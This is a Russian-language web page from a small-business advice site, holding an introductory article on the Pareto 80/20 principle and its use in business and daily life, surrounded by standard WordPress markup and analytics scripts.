

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/chto-takoe-princip-pareto-8020.html
body_size: 47203
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2014/04/pareto2.png as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Принцип Парето или закон 80/20 — как применить в жизни</title><meta
name="description" content="А вы знаете что такое принцип парето, или как его еще называют, закон 80/20? Из данной статьи вы узнаете все об этом правиле и научитесь эффективно распределять свои ресурсы."><link
rel=canonical href=https://ktovdele.ru/chto-takoe-princip-pareto-8020.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Принцип Парето или закон 80/20 — как применить в жизни"><meta
property="og:description" content="А вы знаете что такое принцип парето, или как его еще называют, закон 80/20? Из данной статьи вы узнаете все об этом правиле и научитесь эффективно распределять свои ресурсы."><meta
property="og:url" content="https://ktovdele.ru/chto-takoe-princip-pareto-8020.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:author" content="https://www.facebook.com/psyho.pr"><meta
property="article:published_time" content="2014-04-14T12:55:46+00:00"><meta
property="article:modified_time" content="2019-01-25T12:50:08+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png"><meta
property="og:image:width" content="600"><meta
property="og:image:height" content="338"><meta
property="og:image:type" content="image/png"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Андрей Серов"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png","contentUrl":"https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png","width":600,"height":338,"caption":"закон правило парето 80/20"},{"@type":"WebPage","@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#webpage","url":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html","name":"Принцип Парето или закон 80/20 — как применить в жизни","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#primaryimage"},"datePublished":"2014-04-14T12:55:46+00:00","dateModified":"2019-01-25T12:50:08+00:00","description":"А вы знаете что такое принцип парето, или как его еще называют, закон 80/20? Из данной статьи вы узнаете все об этом правиле и научитесь эффективно распределять свои ресурсы.","breadcrumb":{"@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/chto-takoe-princip-pareto-8020.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"Полезности","item":"https://ktovdele.ru/category/poleznosti"},{"@type":"ListItem","position":3,"name":"СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ","item":"https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya"},{"@type":"ListItem","position":4,"name":"Что такое принцип Парето 80/20"}]},{"@type":"Article","@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#article","isPartOf":{"@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/961701f16cb12667e702989f44e387fc"},"headline":"Что такое принцип Парето 80/20","datePublished":"2014-04-14T12:55:46+00:00","dateModified":"2019-01-25T12:50:08+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#webpage"},"wordCount":13,"commentCount":3,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png","keywords":["top"],"articleSection":["СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/961701f16cb12667e702989f44e387fc","name":"Андрей Серов","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ceadde31a8fab7a582dbe46b286e1097?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ceadde31a8fab7a582dbe46b286e1097?s=96&r=g","caption":"Андрей Серов"},"description":"Бизнес-консультант, главный редактор Ктовделе. Работал юристом, руководил отделением Сбербанка, инвестировал в строительный и ритейл бизнес.","sameAs":["https://www.labirint.ru/authors/33084/","https://www.facebook.com/psyho.pr"],"url":"https://ktovdele.ru/author/regme"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":772,"token":"c9d572fcfc","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/772><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fchto-takoe-princip-pareto-8020.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fchto-takoe-princip-pareto-8020.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/poleznosti>Полезности</a> » <span><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
width=600 height=338 src=https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png class="attachment-large size-large wp-post-image" alt="закон правило парето 80/20" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png 600w, https://ktovdele.ru/wp-content/uploads/2014/04/pareto2-266x150.png 266w, https://ktovdele.ru/wp-content/uploads/2014/04/pareto2-300x169.png 300w" sizes="(max-width: 600px) 100vw, 600px"><meta
itemprop="width" content="600"><meta
itemprop="height" content="338"></div><h1 class="page-title" itemprop="headline">Что такое принцип Парето 80/20</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>Около столетия назад итальянский экономист Альфредо Парето сформулировал один из известных способов измерения эффективности любой деятельности. Он получил название принцип Парето 80/20, который способен регулировать результативность бизнеса, применим и в жизни.</p><div
id=toc_container class=no_bullets><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#_8020>Суть закона 80/20 </a></li><li><a
href=#i>Принцип Парето в бизнесе</a></li><li><a
href=#i-2>Как можно использовать правило Парето в обычной жизни</a></li><li><a
href=#__8020>Как возникло правило 80/20</a></li></ul></div><h2 id="i1"><span
id=_8020><b>Суть закона 80/20 </b></span></h2><blockquote><p>Принцип Парето 80/20 — это правило, которое означает, что всего 20% затраченных усилий приносят 80% результата, в то время как оставшиеся 80% энергии дают лишь 20%.</p></blockquote><p>Благодаря этому правилу появляется возможность повышения эффективности цели как на производстве и в бизнесе, так и в обыденной жизни. Выявив ресурсы с наибольшей отдачей, с их помощью можно достичь максимум результата при минимальных издержках. В менее эффективных попросту пропадет необходимость.</p><p>Принято думать, что все факторы имеют одинаковое влияние на происходящие изменения, однако это ошибка. Например, агенты по недвижимости считают, что сделки со всеми клиентами несут одинаковую выгоду. А директор — что сотрудники работают с одинаковой отдачей в любой день недели и не учитывает разницу КПД в пятницу и понедельник.</p><p>При внимательном изучении причины и следствия различных событий в жизни, можно прийти к выводу, что лишь небольшая часть действий оказывается решающей и влияет на результат, а вся остальная энергия тратится практически впустую.</p><p>Многие изобретатели, современные инвесторы и деловые люди добились успеха под влиянием правила Парето.</p><h2 id="i3"><span
